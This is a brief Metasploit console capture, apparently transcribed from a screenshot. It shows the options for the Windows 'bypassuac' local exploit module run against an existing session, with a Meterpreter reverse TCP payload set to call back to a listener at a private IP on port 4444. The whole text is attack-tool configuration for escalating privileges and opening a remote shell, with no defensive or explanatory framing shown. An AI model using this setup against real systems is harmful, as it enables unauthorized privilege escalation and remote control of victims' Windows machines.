 msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.237.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86